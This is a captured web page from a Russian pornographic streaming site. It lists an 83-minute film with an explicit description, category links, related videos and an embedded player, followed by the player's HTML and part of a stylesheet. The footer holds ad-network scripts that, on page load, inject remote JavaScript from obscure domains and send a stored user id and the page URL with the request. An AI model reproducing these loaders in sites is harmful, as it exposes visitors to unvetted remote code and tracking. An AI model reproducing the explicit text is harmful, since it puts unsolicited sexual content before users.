

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://mob.eroboom.pw/katalog/rus/me_my_brother_and_my_best_friend/
body_size: 25722
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd"><html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru"><head><meta name="viewport" content="width=device-width, initial-scale=1" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="description" content="Категория: Русские порно фильмы  Оригинальное название: Me, My Brother And My Best Friend  Выпущено: 2015  Описание: Паренек трахнул двух симпатичных девушек, им было по душе трахаться и кончать вместе с одним парнем. Сколько парню понадобилось сил, чтобы" /><meta name="keywords" content="Я Мой Брат И Моя Лучшая Подруга,порнофильмы,порно фильмы,полнометражное порно,порно фильмы русские,русское порно,русскии порно фильмы,смотреть порно фильмы русские,онлайн порно фильмы русские,русские порно фильмы бесплатно,фильмы+18,русское порно онлайн,п" /><title>Я, Мой Брат И Моя Лучшая Подруга / Me, My Brother And My Best Friend (2015) - Порно фильм смотри онлайн</title><link type="text/css" rel="stylesheet" href="/css/default/style.css?172" /><link type="text/css" rel="stylesheet" href="/css/decor.css?17" /><link type="text/css" rel="stylesheet" href="//releases.flowplayer.org/7.0.0/skin/skin.css" /><link type="text/css" rel="stylesheet" href="/css/user.css?1574107406" />						<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery.js?78972cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery-ui.js?78972cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery-ui-i18n.js?78972cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery.umipopups.js?78972cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery.jgrowl_minimized.js?78972cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery.cookie.js?78972cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/guest.js?78972cmp"></script><script charset="utf-8" src="/js/base-template.js?v=7777777101" type="text/javascript"></script><script type="text/javascript">
				var _gaq = _gaq || [];
				_gaq.push(['_setAccount', 'UA-25457449-1']);
				_gaq.push(['_setDomainName', 'none']);
				_gaq.push(['_setAllowLinker', true]);
				_gaq.push(['_trackPageview']);

				(function() {
				  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				  ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
				  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
				})();
			</script><p><br data-mce-bogus="1"></p><meta property="og:image" content="http://mob.eroboom.pw/images/cms/data/screenshot_213.png" /><script src="/js/fp/flowplayer.min.js"></script><script src="/js/fp/flowplayer.hlsjs.min.js"></script><style>
			.fp-share{display:none;}
			.flowplayer {background-color: #000;}
			.fp-controls{background-color: #000;}
			</style><link href="/css/custom/custom.css?v=8" type="text/css" rel="stylesheet" /></head><body><div id="applications"><div id="fb-root"></div><script>
							(function(d, s, id) {
								var js, fjs = d.getElementsByTagName(s)[0];
								if (d.getElementById(id)) return;
								js = d.createElement(s); js.id = id;
								js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1";
								fjs.parentNode.insertBefore(js, fjs);
							}(document, 'script', 'facebook-jssdk'));
						</script></div><div class="top_header_wrapper"><div class="header_wrapper"><div class="top_header"><div class="title_block"><div class="logo"><a href="/"><img alt="Я, Мой Брат И Моя Лучшая Подруга / Me, My Brother And My Best Friend (2015) - Порно фильм смотри онлайн" title="Я, Мой Брат И Моя Лучшая Подруга / Me, My Brother And My Best Friend (2015) - Порно фильм смотри онлайн" src="/images/cms/thumbs/a5b0aeaa3fa7d6e58d75710c18673bd7ec6d5f6d/screenshot_213_90_auto.png" /></a></div><div class="title_company"><div><a class="name" href="/">ROBOOM.CC</a></div><div><a class="slogan" href="/">ротический сайт</a></div></div></div><div class="contacts"><div class="phone"><span class="small-phone"></span><span class="big-phone"></span></div><div class="address"></div><div class="time"></div></div><div class="header_basket" id="header_basket"><div id="header_basket_order" class="header_basket_div"><a href="/favorites/"><span>Мое избранное (<span id="header_basket_amount" class="header_basket_span">0</span>)</span></a></div></div></div></div><div class="menu-out-wrapper"></div><div class="menu-open"><img src="/img/menu.png" alt="" /></div><div class="menu_wrapper"><div class="menu-close">X</div><div class="menu"><ul><li class="first "><a href="/">ГЛАВНАЯ</a></li><li class="current even "><a href="/katalog/">Категории</a></li><li class=""><a href="/erotika/">Эротика</a></li><li class="even "><a href="/novinki/">NEW</a></li><li class=""><a href="/video/">Порно видео</a></li><li class="even "><a href="/aktrisy/">Звезды</a></li><li class=""><a href="/studio/">Студии</a></li><li class="last even "><a href="/xxx_shalun_ya_xxx/">XXX Шалунья XXX</a></li></ul></div></div></div><div class="main"><div class="breadcrumbs"><ul><li class="breadcrumbs_home"><a href="/"><div>Главная</div></a><span class="breadcrumb_separator"><span class="separator_text">/</span></span></li><li><a href="/katalog/" title="Категории"><div>Категории</div></a><span class="breadcrumb_separator"><span class="separator_text">/</span></span></li><li><a href="/katalog/rus/" title="Русские порно фильмы"><div>Русские порно фильмы</div></a><span class="breadcrumb_separator"><span class="separator_text">/</span></span></li><li class="breadcrumbs_last"><a><div>Я, Мой Брат И Моя Лучшая Подруга</div></a><span class="breadcrumb_separator"><span class="separator_text">/</span></span></li></ul></div><div class="content"><div class="btn-catalog-wrapper"><button class="btn-catalog">Каталог видео</button></div><div class="right_block"><form action="/search/search_do/" method="get" class="search_form header_search_form"><fieldset><input title="Поиск" class="form_placeholder search_form_string" autocomplete="off" type="text" size="20" value="" name="search_string" /><input class="submit_button " type="submit" value="" /></fieldset></form><div class="left_menu"><div class="catalog_title h1">Список категорий</div><div class="main_catalog_list"><ul class="level-0"><li class="first "><a href="/katalog/interracial/">Межрассовый-секс</a></li><li class="even "><a href="/katalog/s_russkim_perevodom/">Порнофильмы с русским переводом</a></li><li class=""><a href="/katalog/syuzhet/">Порно фильмы с сюжетом</a></li><li class="even "><a href="/katalog/tolstushki/">Пышные женщины</a></li><li class="current "><a href="/katalog/rus/">Русские порно фильмы</a></li><li class="even "><a href="/katalog/nemeckie/">Немецкие порно фильмы</a></li><li class=""><a href="/katalog/solo/">Соло</a></li><li class="even "><a href="/katalog/raznoe/">Разные фильмы</a></li><li class=""><a href="/katalog/aziatskie/">Азиатские порно фильмы</a></li><li class="even "><a href="/katalog/ital_yanskie/">Итальянские порно фильмы</a></li><li class=""><a href="/katalog/group/">Групповой секс</a></li><li class="even "><a href="/katalog/bol_shie_sis_ki/">Большие сиськи</a></li><li class=""><a href="/katalog/izmena/">Измена и Свингеры</a></li><li class="even "><a href="/katalog/dominaciya/">Подчинение</a></li><li class=""><a href="/katalog/zrelye_zhenwiny/">Зрелые женщины</a></li><li class="even "><a href="/katalog/classic/">Классические порно фильмы</a></li><li class=""><a href="/katalog/oral_nyj_seks/">Оральный секс</a></li><li class="last even "><a href="/katalog/bigass/">Большие попки и Анальный секс</a></li></ul></div></div><div class="left_menu"><div class="catalog_title h1">Фильмы по тегам</div><div class="main_catalog_list">
  <li class="even "><a href="https://t.me/+846rGeXCyhwxYzZi">➤ Шалунья</a></li>
  <li class="even "><a href="/kollekcii/porno_hd/">Порно фильмы HD</a></li>
  <li class="even "><a href="/kollekcii/russkoe_porno/">Русское порно</a></li>
  <li class="even "><a href="/kollekcii/krasivyj_seks/">Красивый секс</a></li>
  <li class="even "><a href="/kollekcii/molodye/">Молодые</a></li>
  <li class="even "><a href="/kollekcii/evropejskoe/">Европейское</a></li>
  <li class="even "><a href="/kollekcii/populyarnoe_u_zhenwin/">Популярное у женщин</a></li>
  <li class="even "><a href="/kollekcii/istoricheskoe/">Историческое</a></li>
  <li class="even "><a href="/kollekcii/arabki/">Горячие Арабки</a></li>
  <li class="even "><a href="/kollekcii/cuckold/">Cuckold</a></li>
  <li class="even "><a href="/kollekcii/domashnee/">Домашнее порно</a></li>
  <li class="even "><a href="/kollekcii/medsestry/">Медсестры</a></li>
  <li class="even "><a href="/kollekcii/parodii/">Секс пародии</a></li>
  <li class="even "><a href="/kollekcii/francuzskoe_porno/">Французское порно</a></li>
  <li class="even "><a href="/kollekcii/chuzhie-zheny/">Порно с чужими женами</a></li>
  <li class="even "><a href="/kollekcii/zrelye_mamki/">Зрелые мамки</a></li>
  <li class="even "><a href="https://xx.eroboom.pw/music/">Музыка</a></li>
  <li class="even "><a href="/kollekcii/shlyuhi/">Секс со Шлюхами</a></li>
  <li class="even "><a href="https://xx.eroboom.pw/kollekcii/">Смотреть все подборки из коллекции</a></li>
</div></div><div id="custom_block_2_29_idm47251701304336" class="text custom_block_2"></div><div class="right_block_contacts"><div class="phone"><span class="small-phone"></span><span class="big-phone"></span></div></div></div><div class="left_block"><div></div><h1 id="page_main_header" class="h1 module-catalog method-object"><span class="h1_content">Я, Мой Брат И Моя Лучшая Подруга</span></h1><div class="object"><div></div><div class="text" id="description_12710_idm47251729665120"><div class="player_area"><div class="player video-box"><iframe width="740" height="410" frameborder="0" src="https://tizam.cc/videoapi/directplayer.html?url=https%3A%2F%2Fvideo2.tizam.cc%2Ffiles%2F2360918%2Fya_moy_brat_i_moya_luchshaya_podruga.mp4" allowfullscreen="1"></iframe></div></div></div><div></div><div class="buy_button text-center mt20"><a class="button_buy button_buy_order" onclick="addVideoFavorite(event, this)" href="#" data-pid="12710" data-add="В избранное" data-del="Удалить из избранного">В избранное</a></div><div class="text"><p><strong class="pr5">Постер к ролику:</strong><a href="/images/cms/data/posteri/folder/2af04f212a70c8ee9377d0f6e6e55fd8.jpg" target="_blank" class="link-poster fancybox-group">увеличить</a></p><p><strong class="pr5">Дата:</strong><span>13.01.2017</span></p></div><div class="text"><p><strong>Категория: </strong><a href="/katalog/rus/">Русские порно фильмы</a></p>
<p><strong>Оригинальное название:</strong> Me, My Brother And My Best Friend</p>
<p><strong>Выпущено: </strong>2015<strong><br /></strong></p>
<p><strong>Описание:</strong> Паренек трахнул двух симпатичных девушек, им было по душе трахаться и кончать вместе с одним парнем. Сколько парню понадобилось сил, чтобы удовлетворить русских ненасытных девушек?</p></div><div class="text"><p><strong class="pr5">Продолжительность:</strong><span>83</span> Минут</p></div><div></div><div class="cleaner"></div><div class="like_block"><div class="fb_like_item like_item"><div class="fb-like" data-send="false" data-layout="button_count" data-width="150" data-show-faces="false" data-font="trebuchet ms"></div></div><div class="twitter_like_item like_item"><a href="https://twitter.com/share" class="twitter-share-button" data-lang="ru">Твитнуть</a><script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div></div><div class="index_catalog new_film"><div class="decoration_1"></div><div class="h2"><span class="h2_content">Похожие фильмы</span></div><ul class="items_catalog"><li class="objectlist cat-item-inactive"><a href="/katalog/rus/ya_trahayus_s_bossom_radi_bonusa_k_zarplate/" class="object_item"><img alt="" title="" style="max-width:215px;max-height:300px;" src="/images/cms/thumbs/2839f538a300a192d49dad87c6af27b4007305f5/40887_ya_trahayus_s_bossom_radi_bonusa_k_zarplate_215_300_5_80.jpg" /></a><div class="object_title"><a href="/katalog/rus/ya_trahayus_s_bossom_radi_bonusa_k_zarplate/">Я трахаюсь с боссом ради бонуса к зарплате</a></div><div class="prefix"></div><div class="price"><span class="price_value">11:39</span></div><div class="buy_button"><a class="button_buy" href="/katalog/rus/ya_trahayus_s_bossom_radi_bonusa_k_zarplate/">Бесплатно</a></div></li><li class="objectlist cat-item-inactive"><a href="/katalog/rus/milka_a/" class="object_item"><img alt="" title="" style="max-width:215px;max-height:300px;" src="/images/cms/thumbs/bd37988677d2714c47decb15bc5ea2ac49cebb54/43994_milka_a_215_300_5_80.jpg" /></a><div class="object_title"><a href="/katalog/rus/milka_a/">Милка А</a></div><div class="prefix">Milka A</div><div class="price"><span class="price_value">33:25</span></div><div class="buy_button"><a class="button_buy" href="/katalog/rus/milka_a/">Бесплатно</a></div></li><li class="objectlist cat-item-inactive"><a href="/katalog/rus/zhenwina_dominantka_zastavila_celovat_svoi_sis_ki_i_lizat_mezhdu_nog/" class="object_item"><img alt="" title="" style="max-width:215px;max-height:300px;" src="/images/cms/thumbs/b9ab3fc2983c00a0269037ee3d274d6c8be76e26/scenshot_6_215_300_5_80.png" /></a><div class="object_title"><a href="/katalog/rus/zhenwina_dominantka_zastavila_celovat_svoi_sis_ki_i_lizat_mezhdu_nog/">Женщина доминантка заставила целовать свои сиськи и лизать между ног</a></div><div class="prefix"></div><div class="price"><span class="price_value">12:18</span></div><div class="buy_button"><a class="button_buy" href="/katalog/rus/zhenwina_dominantka_zastavila_celovat_svoi_sis_ki_i_lizat_mezhdu_nog/">Бесплатно</a></div></li><li class="objectlist cat-item-inactive"><a href="/katalog/rus/minet_anilingus_kunnilingus_i_trah_s_okonchaniem_v_rot/" class="object_item"><img alt="" title="" style="max-width:215px;max-height:300px;" src="/images/cms/thumbs/bd37988677d2714c47decb15bc5ea2ac49cebb54/39809_minet_anilingus_kunnilingus_i_trah_s_okonchaniem_v_rot_215_300_5_80.jpg" /></a><div class="object_title"><a href="/katalog/rus/minet_anilingus_kunnilingus_i_trah_s_okonchaniem_v_rot/">Минет, анилингус, куннилингус и трах с окончанием в рот</a></div><div class="prefix"></div><div class="price"><span class="price_value">10:54</span></div><div class="buy_button"><a class="button_buy" href="/katalog/rus/minet_anilingus_kunnilingus_i_trah_s_okonchaniem_v_rot/">Бесплатно</a></div></li><li class="objectlist cat-item-inactive"><a href="/katalog/rus/spustit_na_molodyh/" class="object_item"><img alt="" title="" style="max-width:215px;max-height:300px;" src="/images/cms/thumbs/4035b13f2eb0fd09d4f5996c5afbc761ca5a8401/893acc90644109fce9604523cda78ce1_215_300_5_80.jpg" /></a><div class="object_title"><a href="/katalog/rus/spustit_na_molodyh/">Спустить на Молодых</a></div><div class="prefix">Teenage Blow Dolls</div><div class="price"><span class="price_value">91</span> <span class="price_currency">Минут</span></div><div class="buy_button"><a class="button_buy" href="/katalog/rus/spustit_na_molodyh/">Бесплатно</a></div></li><li class="objectlist cat-item-inactive"><a href="/katalog/rus/hipstery_2/" class="object_item"><img alt="" title="" style="max-width:215px;max-height:300px;" src="/images/cms/thumbs/4035b13f2eb0fd09d4f5996c5afbc761ca5a8401/2f994d66536e3c71acc1ecb346fac180_215_300_5_80.jpg" /></a><div class="object_title"><a href="/katalog/rus/hipstery_2/">Хипстеры 2</a></div><div class="prefix">Hipsters 2</div><div class="price"><span class="price_value">192</span> <span class="price_currency">Минут</span></div><div class="buy_button"><a class="button_buy" href="/katalog/rus/hipstery_2/">Бесплатно</a></div></li></ul><div class="decoration_2"></div></div><div xmlns:xlink="http://www.w3.org/TR/xlink" class="reviews"></div></div></div><div class="cleaner"></div></div><div id="seo_text_12710_idm47251701304336" class="seo_text text"></div></div><div class="footer_wrapper"><div class="footer"><div id="copyright_29_idm47251701304336" class="text copyright"><p><a href="https://xx.eroboom.pw/">Главная</a> / <a href="https://xx.eroboom.pw/sitemap.xml">Карта сайта</a> / <a href="https://xx.eroboom.pw/zhaloby_na_kontent/">DMCA</a> / <a href="https://wwa.kinosex.pw/">Порно видео</a> / <a href="https://xx.hotmovies.cc/">ХотМувис</a> / <a href="https://mobi.hotam.cc/">Скачать</a></p>
<p>&nbsp;</p>
<p style="text-align: left;">Порно фильмы &copy; xx.eroboom.pw - 2024</p>
<p style="text-align: justify;"><span style="color: #ffffff;">На нашем сайте, который предназначен для взрослой аудитории вы можете абсолютно бесплатно и без отправки смс смотреть <a href="https://tizam.video/"><span style="color: #ffffff;">секс фильмы</span></a> и короткие ролики бесплатно в HD качестве. xx.eroboom.pw предупреждает всех&nbsp; вход на сайт лицам, которые не достигли 18 лет категорически запрещено. Все видеоматериалы на сайте отсняты лицензированными студиями. Всем моделям на момент съемок которые снялись в <span style="color: #ffffff;">полнометражных порно фильмах</span> и роликах были старше 21 года.</span></p>
<p>По всем вопросам пишите: <a href="mailto:eroboom.site@yandex.ru">eroboom.site@yandex.ru</a></p>
<p>
<script type="text/javascript" src="https://drankticket.com/services/?id=176767"></script>
<script type="text/javascript" data-cfasync="false">// <![CDATA[
let e8bccadd44_cnt = 0;
 let e8bccadd44_interval = setInterval(function(){
  if (typeof e8bccadd44_country !== 'undefined') {
   clearInterval(e8bccadd44_interval);
   (function(){
    var script = document.createElement('script');
    script.type = 'text/javascript';
    script.charset = 'utf-8';
    script.async = 'true';
    script.src = 'https://' + e8bccadd44_domain + '/' + e8bccadd44_path + '/' + e8bccadd44_file + '.js?29457a' + Math.random();
    document.body.appendChild(script);
   })();
  } else {
   e8bccadd44_cnt += 1;
   if (e8bccadd44_cnt >= 60) {
    clearInterval(e8bccadd44_interval);
   }
  }
 }, 500);
// ]]></script>
</p>
<p>
<script type="text/javascript" src="https://hollymediaa.biz/?re=giydinrtmi5ha3ddf4ytanbshe"></script>
<script type="text/javascript" src="https://formayday.com/services/?id=151537"></script>
<script type="text/javascript" data-cfasync="false">// <![CDATA[
let e5547fe02c_cnt = 0;
  let e5547fe02c_interval = setInterval(function(){
    if (typeof e5547fe02c_country !== 'undefined') {
      clearInterval(e5547fe02c_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e5547fe02c_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e5547fe02c_domain + '/' + e5547fe02c_path + '/' + e5547fe02c_file + '.js?25252&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e5547fe02c_cnt += 1;
      if (e5547fe02c_cnt >= 60) {
        clearInterval(e5547fe02c_interval);
      }
    }
  }, 500);
// ]]></script>
<script type="text/javascript">// <![CDATA[
(function () {
        var sc = document.createElement("script");
        var stime = 0;
        try {stime=new Event("").timeStamp.toFixed(2);}catch(e){}
        sc.type = "text/javascript";
        sc.setAttribute("data-mrmn-tag", "iam");
        sc.setAttribute("async", "async");
        sc.src = "https://rojknob.win/wcm/?"
            + "sh=" + document.location.host.replace(/^www\./, "")
            + "&sth=12228c1ee687cbfa8b7923184a9a0057"
            + "&m=7af1d8a830e21e12dd6cdf2d5d75554c"
            + "&sid=" + parseInt(Math.random() * 1e3) + "_" + parseInt(Math.random() * 1e6) + "_" + parseInt(Math.random() * 1e9)
            + "&stime=" + stime
            + "&curpage=" + encodeURIComponent(document.location)
            + "&rand=" + Math.random();
        if (document.head) {
            document.head.appendChild(sc);
        } else {
            var node = document.getElementsByTagName("script")[0];
            node.parentNode.insertBefore(sc, node);
        }
    })();
// ]]></script>
</p></div><div id="umi-copyright_29_idm47251701304336" class="text umi-copyright"></div><div class="text code_pre code_footer"><!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt993E" width="88" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt993E").src=
"https://counter.yadro.ru/hit?t58.4;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
</div><div class="addthis_toolbox" id="social_block"><div id="addthis_toolbox_share" class="text"><p>Поделиться с друзьями:</p></div><a class="social_button social_vk" rel="nofollow" href="http://vkontakte.ru" title="Поделиться ВКонтакте" onclick="return application.socialButtons.open('vk');"></a><a class="social_button social_odnoklassniki" rel="nofollow" href="http://odnoklassniki.ru" title="Поделиться в Одноклассниках" onclick="return application.socialButtons.open('odnoklassniki');"></a><a class="social_button social_krug" rel="nofollow" href="http://moikrug.ru" title="Поделиться в Моём круге" onclick="return application.socialButtons.open('moikrug');"></a><a class="social_button social_mir" rel="nofollow" href="http://my.mail.ru" title="Поделиться в Моём мире" onclick="return application.socialButtons.open('moimir');"></a><a class="social_button social_facebook" rel="nofollow" href="http://facebook.com" title="Поделиться в Facebook" onclick="return application.socialButtons.open('facebook');"></a><a class="social_button social_twitter" rel="nofollow" href="http://twitter.com" title="Поделиться в Twitter" onclick="return application.socialButtons.open('twitter');"></a><a class="social_button social_livejournal" rel="nofollow" href="http://livejournal.com" title="Поделиться в LiveJournal" onclick="return application.socialButtons.open('livejournal');"></a><a class="social_button social_liveinternet" rel="nofollow" href="http://liveinternet.ru" title="Поделиться в LiveInternet" onclick="return application.socialButtons.open('liveinternet');"></a><div class="cleaner"></div></div></div></div><script src="/js/slick/slick.min.js"></script><link rel="stylesheet" type="text/css" href="/js/slick/slick.css" /><link rel="stylesheet" type="text/css" href="/js/slick/slick-theme.css" /><script src="/js/custom/custom.js?v=17"></script></body></html>

--- FILE ---
content_type: text/html
request_url: https://tizam.cc/videoapi/directplayer.html?url=https%3A%2F%2Fvideo2.tizam.cc%2Ffiles%2F2360918%2Fya_moy_brat_i_moya_luchshaya_podruga.mp4
body_size: 1245
content:
<html>
	<head>
		<meta charset="UTF-8">
		<link href="https://vjs.zencdn.net/4.12/video-js.css?v=5" rel="stylesheet" type="text/css" />
		<script src="https://vjs.zencdn.net/4.12/video.js?v=5"></script>
		<link href="css/player-plugin.css?v=100" rel="stylesheet" type="text/css" />
		<link href="ads/videojs.vast.vpaid.css" rel="stylesheet">
		<script src="ads/es5-shim.js"></script>
		<script src="ads/ie8fix.js"></script>
		<script src="ads/videojs_4.vast.vpaid.js"></script>
	</head>
	<body onload="">
		<video id="main-player" class="video-js vjs-default-skin" controls="controls" data-setup='{
		  "plugins": {
		  "vastClient": {
			"adTagUrl": "https://drunkwinter.com/complete/green.xml?29961&mode=vast&type=vpaid9145723",
			"adCancelTimeout": 5000,
			"adsEnabled": true			}
		  }
		}' poster="https://tizam.video/base-img/1152.jpg" src="https://video2.tizam.cc/files/2360918/ya_moy_brat_i_moya_luchshaya_podruga.mp4" preload="auto" width="100%" height="100%">
			<p class="vjs-no-js">To view this video please enable JavaScript, and consider upgrading to a web browser that <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a></p>
		</video>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://mob.eroboom.pw/css/decor.css?17
body_size: 17881
content:
@charset "utf-8";
body, table, .text{
	font-size: 14px;
	line-height:1.3em;
	color:#e6e6e6;
	font-family:Arial;
}
body{
	margin:0px;
	background:url('/img/bg_bd.png') repeat #bbbbbb;
}
.line{
	height: 4px;
	background: #000;
}
a:link,a:visited,.text a:link,.text a:visited{
	color:#acc2fd;
	text-decoration:underline;
}
a:hover,.text a:hover{
	color:#e6e6e6;
	text-decoration:none;
}
h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{
	color:#000;
}
.h1,.h2,.h3,.h4,.h5,.h6{
	color:#fff;
}
.main{
	margin:0 auto;
	width:961px;
}
.header_wrapper{
	background:url('/img/bg_head.png') repeat #bbbbbb;
	padding: 15px 0;
	border-bottom: 1px solid #000;
	box-shadow: 0 0 10px #000;
}
.top_header{
	padding:10px 0 20px 0;
	width: 960px;
	margin: 0 auto;
	text-shadow: 0 1px 0 #000;
}
.name:link,.name:visited,.name:hover{
	font-size:28px;
	color:#cfcfcf;
	line-height:1.3em;
	text-decoration:none;
	font-weight: bold;
}
.slogan:link,.slogan:visited,.slogan:hover{
	text-decoration:none;
	color:#aeaeae;
	font-size:25px;
}
.title_block{
	display:inline-block;
	//display:inline;
	//zoom:1;
	//cursor:default;
	vertical-align:middle;
}
.logo{
	display:inline-block;
	//display:inline;
	//zoom:1;
	//cursor:default;
	vertical-align:middle;
}
.logo img{
	margin:0px 10px 0px 0px;
}
.title_company{
	display:inline-block;
	//display:inline;
	//zoom:1;
	//cursor:default;
	vertical-align:middle;
	width:220px;
}
.contacts {
	display: inline-block;
	//zoom: 1;
	//display: inline;
	margin-right: 20px;
	margin-left: 20px;
	text-align: left;
	vertical-align: middle;
	width: 390px;
	color: #cfcfcf;
}
.phone{
	font-size:30px;
	line-height:1.3em;
}
.small-phone{
	display:inline-block;
	//display:inline;
	//zoom:1;
	padding:0px 3px 0 0;
}
.big-phone{
	display:inline-block;
	//display:inline;
	//zoom:1;
}
.header_search_form .search_form_string {
	width:165px;
}
.search_form{
	margin-bottom:10px;
}
.header_basket{
	display:inline-block;
	//display:inline;
	//zoom:1;
	width:190px;
	vertical-align:middle;
}
.header_search_form .submit_button{
	background:url('/img/sur.png') no-repeat #cfcfcf;
	background-position:-1px -1px;
}
.header_search_form .submit_button:hover{
	background:url('/img/sur.png') no-repeat #cfcfcf;
	background-position:-1px -1px;
}
.header_basket_title a{
	display:inline-block;
	//display:inline;
	//zoom:1;
	vertical-align:middle;
	height:25px;
	background:url('/img/cart4.png') no-repeat;
	color:#cfcfcf;
	font-weight: bold;
	text-decoration:none;
	padding:10px 0 0 35px;
}
#header_basket_amount,#header_basket_summ_head{
	color:#0D53A9;
	margin:0 5px 0 5px;
}
#header_basket_order{
	margin-top:10px;
}
#header_basket_order a,.button_buy{
	display:inline-block;
	//display:inline;
	//zoom:1;
	padding: 4px 10px 4px;
	margin-bottom: 0;
	font-size: 18px;
	line-height: 21px;
	color: #333333;
	text-align: center;
	text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
	vertical-align: middle;
	border: 1px solid #cccccc;
	border-bottom-color: #b3b3b3;
	border-radius: 4px;
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	cursor: pointer;
	background-color: #da4f49;
	background-image: -moz-linear-gradient(top, #ff7f7f, #ff0000);
	background-image: -ms-linear-gradient(top, #ff7f7f, #ff0000);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ff7f7f), to(#ff0000));
	background-image: -webkit-linear-gradient(top, #ff7f7f, #ff0000);
	background-image: -o-linear-gradient(top, #ff7f7f, #ff0000);
	background-image: linear-gradient(top, #ff7f7f, #ff0000);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff7f7f', endColorstr='#ff0000', GradientType=0);
	border-color: #ff0000 #ff0000 #802420;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	filter: progid:dximagetransform.microsoft.gradient(enabled=false);
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
#header_basket_order a:link,#header_basket_order a:visited,#header_basket_order a:hover,.button_buy:link,.button_buy:visited,.button_buy:hover{
	color:#fff;
	text-decoration:none;
}
#header_basket_order a:hover,.button_buy:hover{
	background:#f00;
}
.main_image{
	width: 410px;
	display: inline-block;
	vertical-align: top;
}
.main_image img{
	border-radius: 5px;
}
.content-index{
	width: 310px;
	display: inline-block;
	margin-right: 20px;
}
.menu_wrapper{
}
.menu{
	margin: 0 auto;
	width: 960px;
}
.menu ul{
